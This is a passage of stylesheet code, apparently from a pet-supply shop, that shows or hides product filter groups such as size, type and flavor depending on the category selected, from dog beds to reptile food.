.filter-group-size{display:inherit;}.filter-selected-dog-training-accessories .filter-group-size{display:inherit;}.filter-selected-dog-training-pads .filter-group-size{display:inherit;}.filter-selected-dog-travel-bags .filter-group-size{display:inherit;}.filter-selected-dog-travel-products .filter-group-size{display:inherit;}.filter-selected-dog-travel-restraints .filter-group-size{display:inherit;}.filter-selected-dog-treats .filter-group-size{display:inherit;}.filter-selected-dog-treats-bones .filter-group-size{display:inherit;}.filter-selected-dog-waste-management .filter-group-size{display:inherit;}.filter-selected-dog-water-accessories .filter-group-size{display:inherit;}.filter-selected-dog-wellness .filter-group-size{display:inherit;}.filter-selected-dogs .filter-group-size{display:inherit;}.filter-selected-door-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-door-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-size{display:inherit;}.filter-selected-fish-food .filter-group-size{display:inherit;}.filter-selected-fish-products .filter-group-size{display:inherit;}.filter-selected-flat-donation .filter-group-size{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-size{display:inherit;}.filter-selected-frontpage .filter-group-size{display:inherit;}.filter-selected-grooming .filter-group-size{display:inherit;}.filter-selected-heated-cat-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-beds .filter-group-size{display:inherit;}.filter-selected-heated-dog-pads .filter-group-size{display:inherit;}.filter-selected-home-products .filter-group-size{display:inherit;}.filter-selected-interactive-cat-toys .filter-group-size{display:inherit;}.filter-selected-interactive-dog-toys .filter-group-size{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-size{display:inherit;}.filter-selected-outdoor-dog-gear .filter-group-size{display:inherit;}.filter-selected-patio-cat-doors .filter-group-size{display:inherit;}.filter-selected-pet-backpacks .filter-group-size{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-size{display:inherit;}.filter-selected-pet-car-seats .filter-group-size{display:inherit;}.filter-selected-pet-furniture-covers .filter-group-size{display:inherit;}.filter-selected-pet-gps-collars .filter-group-size{display:inherit;}.filter-selected-pet-house-safety .filter-group-size{display:inherit;}.filter-selected-pet-lint-rollers .filter-group-size{display:inherit;}.filter-selected-pet-video-camers .filter-group-size{display:inherit;}.filter-selected-pond-supplies .filter-group-size{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-size{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-puppy-packages .filter-group-size{display:inherit;}.filter-selected-puppy-play-pens .filter-group-size{display:inherit;}.filter-selected-reptile-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-food .filter-group-size{display:inherit;}.filter-selected-reptile-food-water-accessories .filter-group-size{display:inherit;}.filter-selected-reptile-heating-lighting .filter-group-size{display:inherit;}.filter-selected-reptile-terrarium-kits .filter-group-size{display:inherit;}.filter-selected-reptiles .filter-group-size{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-size{display:inherit;}.filter-selected-size-24-x-36 .filter-group-size{display:inherit;}.filter-selected-size-24-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-24-x-42 .filter-group-size{display:inherit;}.filter-selected-size-24-x-48 .filter-group-size{display:inherit;}.filter-selected-size-25-2-x-18-9-x-1-6 .filter-group-size{display:inherit;}.filter-selected-size-25-50-x-17-50-x-19-50 .filter-group-size{display:inherit;}.filter-selected-size-25-x-37-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-26-inch .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-20 .filter-group-size{display:inherit;}.filter-selected-size-27-x-20-x-7-5 .filter-group-size{display:inherit;}.filter-selected-size-28-3-47-2-x-23-6-x-27-6 .filter-group-size{display:inherit;}.filter-selected-size-29-x-20-x-1 .filter-group-size{display:inherit;}.filter-selected-size-29-x-22-x-1 .filter-group-size{display:inherit;}.filter-selected-size-2xl .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-15 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-19 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-24 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-28 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-32 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-48 .filter-group-size{display:inherit;}.filter-selected-size-3-4-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-17 .filter-group-size{display:inherit;}.filter-selected-size-3-5-x-3-5-x-3 .filter-group-size{display:inherit;}.filter-selected-size-3-75-x-3-75-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-3-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-3-meters-small .filter-group-size{display:inherit;}.filter-selected-size-3-x-2-75-x-4 .filter-group-size{display:inherit;}.filter-selected-size-3-x-30 .filter-group-size{display:inherit;}.filter-selected-size-30-5-x-20-x-20-5 .filter-group-size{display:inherit;}.filter-selected-size-30-7-x-1-3-x-5-3 .filter-group-size{display:inherit;}.filter-selected-size-30-count .filter-group-size{display:inherit;}.filter-selected-size-30-x-19-x-21 .filter-group-size{display:inherit;}.filter-selected-size-30-x-21 .filter-group-size{display:inherit;}.filter-selected-size-31-25-x-30 .filter-group-size{display:inherit;}.filter-selected-size-31-x-21-50-x-24 .filter-group-size{display:inherit;}.filter-selected-size-32-1-36-4-x-2-x-38-4 .filter-group-size{display:inherit;}.filter-selected-size-32-1-62-8-x-2-x-30-5 .filter-group-size{display:inherit;}.filter-selected-size-32-8-feet .filter-group-size{display:inherit;}.filter-selected-size-32-x-48-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-34-63-x-20-5-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-35-x-24-x-1 .filter-group-size{display:inherit;}.filter-selected-size-35-x-25-x-1 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23 .filter-group-size{display:inherit;}.filter-selected-size-36-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-36-x-36-x-30 .filter-group-size{display:inherit;}.filter-selected-size-37-25-x-23-x-25 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-4-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-39-5-x-5-25-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-3m .filter-group-size{display:inherit;}.filter-selected-size-3xl .filter-group-size{display:inherit;}.filter-selected-size-4-9-x-2-x-5-7 .filter-group-size{display:inherit;}.filter-selected-size-4-feet .filter-group-size{display:inherit;}.filter-selected-size-4-x-4-x-4 .filter-group-size{display:inherit;}.filter-selected-size-40-count .filter-group-size{display:inherit;}.filter-selected-size-40-pack .filter-group-size{display:inherit;}.filter-selected-size-42-x-26-x-32 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-30 .filter-group-size{display:inherit;}.filter-selected-size-42-x-28-x-31 .filter-group-size{display:inherit;}.filter-selected-size-47-x-31-x-1 .filter-group-size{display:inherit;}.filter-selected-size-48-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-48-x-30-x-33 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48 .filter-group-size{display:inherit;}.filter-selected-size-48-x-48-x-30 .filter-group-size{display:inherit;}.filter-selected-size-49-00-x-31-x-32-25 .filter-group-size{display:inherit;}.filter-selected-size-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-4-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-5-5-x-5-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-5-7-x-2-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-11 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-13 .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-20ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-30ft .filter-group-size{display:inherit;}.filter-selected-size-5-8-x-72 .filter-group-size{display:inherit;}.filter-selected-size-5-meters-large .filter-group-size{display:inherit;}.filter-selected-size-5-meters-medium .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-4-5 .filter-group-size{display:inherit;}.filter-selected-size-5-x-5-x-7 .filter-group-size{display:inherit;}.filter-selected-size-50-count .filter-group-size{display:inherit;}.filter-selected-size-50cm .filter-group-size{display:inherit;}.filter-selected-size-54-x-35 .filter-group-size{display:inherit;}.filter-selected-size-5m .filter-group-size{display:inherit;}.filter-selected-size-6-5-x-6-5-x-5-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-3-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-5-x-4 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-2-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-3 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-5 .filter-group-size{display:inherit;}.filter-selected-size-6-x-6-x-6 .filter-group-size{display:inherit;}.filter-selected-size-60cm .filter-group-size{display:inherit;}.filter-selected-size-64-x-16 .filter-group-size{display:inherit;}.filter-selected-size-7-5-x-7-5-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-10 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-12 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-7 .filter-group-size{display:inherit;}.filter-selected-size-7-x-7-x-9 .filter-group-size{display:inherit;}.filter-selected-size-70cm .filter-group-size{display:inherit;}.filter-selected-size-72-x-18-x-24 .filter-group-size{display:inherit;}.filter-selected-size-75-count .filter-group-size{display:inherit;}.filter-selected-size-75-pack .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-6-25-x-9-25 .filter-group-size{display:inherit;}.filter-selected-size-8-5-x-8-5-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-8-75-x-3-x-4 .filter-group-size{display:inherit;}.filter-selected-size-8-meters-large .filter-group-size{display:inherit;}.filter-selected-size-9-8-feet .filter-group-size{display:inherit;}.filter-selected-size-9-x-29-5 .filter-group-size{display:inherit;}.filter-selected-size-9-x-9-x-12 .filter-group-size{display:inherit;}.filter-selected-size-96-ounces .filter-group-size{display:inherit;}.filter-selected-size-default-title .filter-group-size{display:inherit;}.filter-selected-size-double-sided .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-extra-small-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-large .filter-group-size{display:inherit;}.filter-selected-size-extra-large-large .filter-group-size{display:inherit;}.filter-selected-size-extra-small .filter-group-size{display:inherit;}.filter-selected-size-extra-small-small .filter-group-size{display:inherit;}.filter-selected-size-extra-wide-70-x-28 .filter-group-size{display:inherit;}.filter-selected-size-gigantic .filter-group-size{display:inherit;}.filter-selected-size-l .filter-group-size{display:inherit;}.filter-selected-size-l-17-by-22 .filter-group-size{display:inherit;}.filter-selected-size-l-20 .filter-group-size{display:inherit;}.filter-selected-size-l-30-65-lbs13-30kg .filter-group-size{display:inherit;}.filter-selected-size-l-35-5-58cm-length .filter-group-size{display:inherit;}.filter-selected-size-l-4-5kg .filter-group-size{display:inherit;}.filter-selected-size-l-40cm .filter-group-size{display:inherit;}.filter-selected-size-l-45-52-cm .filter-group-size{display:inherit;}.filter-selected-size-l-48-61-lbs .filter-group-size{display:inherit;}.filter-selected-size-l-70x55x15cm .filter-group-size{display:inherit;}.filter-selected-size-l-diameter-17cm .filter-group-size{display:inherit;}.filter-selected-size-l-neck-47-65cm .filter-group-size{display:inherit;}.filter-selected-size-large .filter-group-size{display:inherit;}.filter-selected-size-large-10-5-x-10-5-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-10-8-x-10-8-x-2 .filter-group-size{display:inherit;}.filter-selected-size-large-19-6-long .filter-group-size{display:inherit;}.filter-selected-size-large-19-back-length .filter-group-size{display:inherit;}.filter-selected-size-large-22cm .filter-group-size{display:inherit;}.filter-selected-size-large-29-5-x-22-x-25-5 .filter-group-size{display:inherit;}.filter-selected-size-large-29-x-45-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-large-32-x-32-x-12 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-30-x-8 .filter-group-size{display:inherit;}.filter-selected-size-large-36-x-48-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-large-37-x-52-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-33-x-9-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-5 .filter-group-size{display:inherit;}.filter-selected-size-large-40-x-50-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-large-8-x-1-5-x-1-5 .filter-group-size{display:inherit;}.filter-selected-size-large-medium .filter-group-size{display:inherit;}.filter-selected-size-large-round .filter-group-size{display:inherit;}.filter-selected-size-left-hand .filter-group-size{display:inherit;}.filter-selected-size-lg .filter-group-size{display:inherit;}.filter-selected-size-m .filter-group-size{display:inherit;}.filter-selected-size-m-15-35-lbs-7-16kg .filter-group-size{display:inherit;}.filter-selected-size-m-15-by-19 .filter-group-size{display:inherit;}.filter-selected-size-m-17-48-lbs .filter-group-size{display:inherit;}.filter-selected-size-m-28-5cm .filter-group-size{display:inherit;}.filter-selected-size-m-3-4kg .filter-group-size{display:inherit;}.filter-selected-size-m-30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-m-40-48-cm .filter-group-size{display:inherit;}.filter-selected-size-m-60x45x15cm .filter-group-size{display:inherit;}.filter-selected-size-m-diameter-13cm .filter-group-size{display:inherit;}.filter-selected-size-m-neck-41-56cm .filter-group-size{display:inherit;}.filter-selected-size-m30-45cm-length .filter-group-size{display:inherit;}.filter-selected-size-med .filter-group-size{display:inherit;}.filter-selected-size-medim .filter-group-size{display:inherit;}.filter-selected-size-medium .filter-group-size{display:inherit;}.filter-selected-size-medium-15-7-long .filter-group-size{display:inherit;}.filter-selected-size-medium-15-back-length .filter-group-size{display:inherit;}.filter-selected-size-medium-18cm .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-19-x-17 .filter-group-size{display:inherit;}.filter-selected-size-medium-24-x-33-x-8-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-25-x-32-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-28-x-12 .filter-group-size{display:inherit;}.filter-selected-size-medium-28-x-36-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-25-x-9 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-30-x-40-x-6-5 .filter-group-size{display:inherit;}.filter-selected-size-medium-6-x-6-x-7 .filter-group-size{display:inherit;}.filter-selected-size-medium-7-25-x-1-5-x-1-25 .filter-group-size{display:inherit;}.filter-selected-size-medium-large .filter-group-size{display:inherit;}.filter-selected-size-medium-small .filter-group-size{display:inherit;}.filter-selected-size-mini .filter-group-size{display:inherit;}.filter-selected-size-mount-pet-gate-tall .filter-group-size{display:inherit;}.filter-selected-size-one-size .filter-group-size{display:inherit;}.filter-selected-size-one-size-fits-most .filter-group-size{display:inherit;}.filter-selected-size-oval .filter-group-size{display:inherit;}.filter-selected-size-regular .filter-group-size{display:inherit;}.filter-selected-size-right-hand .filter-group-size{display:inherit;}.filter-selected-size-s .filter-group-size{display:inherit;}.filter-selected-size-s-12-by-18 .filter-group-size{display:inherit;}.filter-selected-size-s-14-17-lbs .filter-group-size{display:inherit;}.filter-selected-size-s-16-5cm .filter-group-size{display:inherit;}.filter-selected-size-s-2-2-5kg .filter-group-size{display:inherit;}.filter-selected-size-s-20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-s-32-42-cm .filter-group-size{display:inherit;}.filter-selected-size-s-50x40x15cm .filter-group-size{display:inherit;}.filter-selected-size-s-diameter-11cm .filter-group-size{display:inherit;}.filter-selected-size-s-neck-38-49cm .filter-group-size{display:inherit;}.filter-selected-size-s-up-to-20-lbs-9kg .filter-group-size{display:inherit;}.filter-selected-size-s20-30cm-length .filter-group-size{display:inherit;}.filter-selected-size-single-sided .filter-group-size{display:inherit;}.filter-selected-size-size-1 .filter-group-size{display:inherit;}.filter-selected-size-size-2 .filter-group-size{display:inherit;}.filter-selected-size-size-3 .filter-group-size{display:inherit;}.filter-selected-size-size-4 .filter-group-size{display:inherit;}.filter-selected-size-size-5 .filter-group-size{display:inherit;}.filter-selected-size-size-6 .filter-group-size{display:inherit;}.filter-selected-size-size-7 .filter-group-size{display:inherit;}.filter-selected-size-size-8 .filter-group-size{display:inherit;}.filter-selected-size-sm .filter-group-size{display:inherit;}.filter-selected-size-small .filter-group-size{display:inherit;}.filter-selected-size-small-11-8-long .filter-group-size{display:inherit;}.filter-selected-size-small-12-back-length .filter-group-size{display:inherit;}.filter-selected-size-small-15cm .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-16-x-15 .filter-group-size{display:inherit;}.filter-selected-size-small-17-x-22-x-7 .filter-group-size{display:inherit;}.filter-selected-size-small-18-x-26-x-3-5 .filter-group-size{display:inherit;}.filter-selected-size-small-19-5-x-25-x-0-5 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-16-x-8 .filter-group-size{display:inherit;}.filter-selected-size-small-20-x-30-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-23-x-35-x-3-75 .filter-group-size{display:inherit;}.filter-selected-size-small-24-x-24-x-12 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-1-x-1 .filter-group-size{display:inherit;}.filter-selected-size-small-5-x-5-x-5 .filter-group-size{display:inherit;}.filter-selected-size-small-8-x-8-x-2-25 .filter-group-size{display:inherit;}.filter-selected-size-small-medium .filter-group-size{display:inherit;}.filter-selected-size-small-round .filter-group-size{display:inherit;}.filter-selected-size-super-large .filter-group-size{display:inherit;}.filter-selected-size-up-to-24 .filter-group-size{display:inherit;}.filter-selected-size-wide-43-x-28 .filter-group-size{display:inherit;}.filter-selected-size-xl .filter-group-size{display:inherit;}.filter-selected-size-xl-22-by-29 .filter-group-size{display:inherit;}.filter-selected-size-xl-23-back-length .filter-group-size{display:inherit;}.filter-selected-size-xl-24 .filter-group-size{display:inherit;}.filter-selected-size-xl-26cm .filter-group-size{display:inherit;}.filter-selected-size-xl-43-66cm-length .filter-group-size{display:inherit;}.filter-selected-size-xl-52-60-cm .filter-group-size{display:inherit;}.filter-selected-size-xl-60-90lbs27-41kg .filter-group-size{display:inherit;}.filter-selected-size-xl-61-88-lbs .filter-group-size{display:inherit;}.filter-selected-size-xl-80x60x15cm .filter-group-size{display:inherit;}.filter-selected-size-xl-diameter-21cm .filter-group-size{display:inherit;}.filter-selected-size-xs .filter-group-size{display:inherit;}.filter-selected-size-xs-1-1-5kg .filter-group-size{display:inherit;}.filter-selected-size-xs-1-14-lbs .filter-group-size{display:inherit;}.filter-selected-size-xs-15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xs-28-40-cm .filter-group-size{display:inherit;}.filter-selected-size-xs-45x30x15cm .filter-group-size{display:inherit;}.filter-selected-size-xs-up-to-5-lbs-2kg .filter-group-size{display:inherit;}.filter-selected-size-xs15-25cm-length .filter-group-size{display:inherit;}.filter-selected-size-xxl .filter-group-size{display:inherit;}.filter-selected-size-xxl-29-back-length .filter-group-size{display:inherit;}.filter-selected-size-xxl-88-110-lbs .filter-group-size{display:inherit;}.filter-selected-size-xxl-90x70x15cm .filter-group-size{display:inherit;}.filter-selected-size-xxl-above85lbs38kg .filter-group-size{display:inherit;}.filter-selected-size-xxxl .filter-group-size{display:inherit;}.filter-selected-small-animal-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-automatic-feeders .filter-group-size{display:inherit;}.filter-selected-small-animal-beds .filter-group-size{display:inherit;}.filter-selected-small-animal-bowls .filter-group-size{display:inherit;}.filter-selected-small-animal-cage-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-cages .filter-group-size{display:inherit;}.filter-selected-small-animal-habitat-accessories .filter-group-size{display:inherit;}.filter-selected-small-animal-leashes .filter-group-size{display:inherit;}.filter-selected-spray-bark-control .filter-group-size{display:inherit;}.filter-selected-terrarium-accessories .filter-group-size{display:inherit;}.filter-selected-terrarium-decor .filter-group-size{display:inherit;}.filter-selected-tie-out-dog-collars .filter-group-size{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-size{display:inherit;}.filter-selected-traditional-cat-beds .filter-group-size{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-size{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-size{display:inherit;}.filter-selected-wall-entry-dog-doors .filter-group-size{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-size{display:inherit;}.filter-selected-water-safety .filter-group-size{display:inherit;}.filter-selected-window-mounted-cat-doors .filter-group-size{display:inherit;}.filter-selected-window-mounted-dog-doors .filter-group-size{display:inherit;}.filter-selected-wire-dog-crates .filter-group-size{display:inherit;}
.filter-group-toy-feature{display:none;}.filter-selected-dog-toys .filter-group-toy-feature{display:inherit;}
.filter-group-type{display:none;}.filter-selected-interactive-dog-toys .filter-group-type{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-type{display:inherit;}.filter-selected-dog-chews .filter-group-type{display:inherit;}.filter-selected-spray-bark-control .filter-group-type{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-type{display:inherit;}.filter-selected-dog-bandages .filter-group-type{display:inherit;}.filter-selected-dog-dental-care .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-supplements .filter-group-type{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-type{display:inherit;}.filter-selected-dog-treats .filter-group-type{display:inherit;}.filter-selected-pet-car-seats .filter-group-type{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-type{display:inherit;}.filter-selected-dog-life-jackets .filter-group-type{display:inherit;}.filter-selected-pet-gps-collars .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-training-pads .filter-group-type{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-type{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-type{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-type{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-type{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-type{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-type{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-type{display:inherit;}.filter-selected-dog-food-bowls .filter-group-type{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-type{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-type{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-type{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-type{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-type{display:inherit;}.filter-selected-wire-dog-crates .filter-group-type{display:inherit;}.filter-selected-dog-jackets .filter-group-type{display:inherit;}.filter-selected-dog-hoodies .filter-group-type{display:inherit;}.filter-selected-dog-sweaters .filter-group-type{display:inherit;}.filter-selected-dog-t-shirts .filter-group-type{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-type{display:inherit;}.filter-selected-dog-collars .filter-group-type{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-type{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-type{display:inherit;}.filter-selected-dog-harnesses .filter-group-type{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-type{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-type{display:inherit;}.filter-selected-dog-travel-bags .filter-group-type{display:inherit;}.filter-selected-dog-blankets .filter-group-type{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-type{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-type{display:inherit;}.filter-selected-heated-dog-beds .filter-group-type{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-type{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-type{display:inherit;}.filter-selected-dogs .filter-group-type{display:inherit;}
.filter-group-wtpudbrv{display:none;}.filter-selected-cats .filter-group-wtpudbrv{display:inherit;}
.filter-group-type{display:none;}.filter-selected-interactive-dog-toys .filter-group-type{display:inherit;}.filter-selected-toss-and-retrieve-dog-toys .filter-group-type{display:inherit;}.filter-selected-dog-chews .filter-group-type{display:inherit;}.filter-selected-spray-bark-control .filter-group-type{display:inherit;}.filter-selected-ultrasonic-bark-control .filter-group-type{display:inherit;}.filter-selected-dog-bandages .filter-group-type{display:inherit;}.filter-selected-dog-dental-care .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-supplements .filter-group-type{display:inherit;}.filter-selected-dog-skin-coat-care .filter-group-type{display:inherit;}.filter-selected-dog-treats .filter-group-type{display:inherit;}.filter-selected-pet-car-seats .filter-group-type{display:inherit;}.filter-selected-pet-car-seat-covers .filter-group-type{display:inherit;}.filter-selected-dog-life-jackets .filter-group-type{display:inherit;}.filter-selected-pet-gps-collars .filter-group-type{display:inherit;}.filter-selected-dog-diapers-and-wraps .filter-group-type{display:inherit;}.filter-selected-dog-training-pads .filter-group-type{display:inherit;}.filter-selected-dog-odor-eliminators .filter-group-type{display:inherit;}.filter-selected-dog-grooming-brushes .filter-group-type{display:inherit;}.filter-selected-dog-grooming-scissors .filter-group-type{display:inherit;}.filter-selected-dog-grooming-towels .filter-group-type{display:inherit;}.filter-selected-dog-grooming-electric-clippers .filter-group-type{display:inherit;}.filter-selected-dog-bathing-tools .filter-group-type{display:inherit;}.filter-selected-elevated-dog-bowls .filter-group-type{display:inherit;}.filter-selected-dog-food-bowls .filter-group-type{display:inherit;}.filter-selected-portable-dog-water-bottles .filter-group-type{display:inherit;}.filter-selected-dog-slow-feeder-bowls .filter-group-type{display:inherit;}.filter-selected-pressure-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-wall-mounted-dog-gates .filter-group-type{display:inherit;}.filter-selected-free-standing-dog-gates .filter-group-type{display:inherit;}.filter-selected-dog-exercise-pens .filter-group-type{display:inherit;}.filter-selected-dog-crate-accessories .filter-group-type{display:inherit;}.filter-selected-wire-dog-crates .filter-group-type{display:inherit;}.filter-selected-dog-jackets .filter-group-type{display:inherit;}.filter-selected-dog-hoodies .filter-group-type{display:inherit;}.filter-selected-dog-sweaters .filter-group-type{display:inherit;}.filter-selected-dog-t-shirts .filter-group-type{display:inherit;}.filter-selected-dog-shoes-boots .filter-group-type{display:inherit;}.filter-selected-dog-collars .filter-group-type{display:inherit;}.filter-selected-dog-collar-and-leash-sets .filter-group-type{display:inherit;}.filter-selected-retractable-dog-leashes .filter-group-type{display:inherit;}.filter-selected-dog-harnesses .filter-group-type{display:inherit;}.filter-selected-dog-halloween-costumes .filter-group-type{display:inherit;}.filter-selected-dog-christmas-costumes .filter-group-type{display:inherit;}.filter-selected-dog-travel-bags .filter-group-type{display:inherit;}.filter-selected-dog-blankets .filter-group-type{display:inherit;}.filter-selected-bolster-dog-beds .filter-group-type{display:inherit;}.filter-selected-cooling-dog-beds .filter-group-type{display:inherit;}.filter-selected-heated-dog-beds .filter-group-type{display:inherit;}.filter-selected-orthopedic-dog-beds .filter-group-type{display:inherit;}.filter-selected-traditional-dog-beds .filter-group-type{display:inherit;}.filter-selected-dogs .filter-group-type{display:inherit;}.filter-group-wtpudbrv{display:none;}.filter-selected-cats .filter-group-wtpudbrv{display:inherit;}.filter-group-cat-wellnes{display:none;}.filter-selected-cat-wellness-products .filter-group-cat-wellnes{display:inherit;}.filter-group-dog-flea-ticks-t{display:none;}.filter-selected-dog-flea-and-tick-products .filter-group-dog-flea-ticks-t{display:inherit;}.filter-group-cat-toy-type{display:none;}.filter-selected-cat-toys .filter-group-cat-toy-type{display:inherit;}.filter-group-dog-cleaning-pot{display:none;}.filter-selected-dog-cleaning-potty-products .filter-group-dog-cleaning-pot{display:inherit;}.filter-group-cat-scratchers-t{display:none;}.filter-selected-cat-scratchers .filter-group-cat-scratchers-t{display:inherit;}.filter-group-cat-grooming-typ{display:none;}.filter-selected-cat-grooming .filter-group-cat-grooming-typ{display:inherit;}.filter-group-cat-furniture-ty{display:none;}.filter-selected-cat-furniture .filter-group-cat-furniture-ty{display:inherit;}.filter-group-cat-halloween-co{display:none;}.filter-selected-cat-costumes .filter-group-cat-halloween-co{display:inherit;}.filter-group-cat-carriers-typ{display:none;}.filter-selected-cat-carriers .filter-group-cat-carriers-typ{display:inherit;}.filter-group-cat-beds-type{display:none;}.filter-selected-cat-beds .filter-group-cat-beds-type{display:inherit;}.filter-group-dog-toy-type{display:none;}.filter-selected-dog-toys .filter-group-dog-toy-type{display:inherit;}.filter-group-bark-control-typ{display:none;}.filter-selected-dog-bark-control .filter-group-bark-control-typ{display:inherit;}.filter-group-flavor{display:none;}.filter-selected-dog-treats-bones .filter-group-flavor{display:inherit;}.filter-selected-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-soft-and-chewy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-dental-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-biscuits-and-crunchy-dog-treats .filter-group-flavor{display:inherit;}.filter-selected-bones-bully-sticks-and-natural-chews .filter-group-flavor{display:inherit;}.filter-selected-dog-jerky-treats .filter-group-flavor{display:inherit;}.filter-group-dog-wellness-typ{display:none;}.filter-selected-dog-wellness .filter-group-dog-wellness-typ{display:inherit;}.filter-group-dog-treats-bones{display:none;}.filter-selected-dog-treats-bones 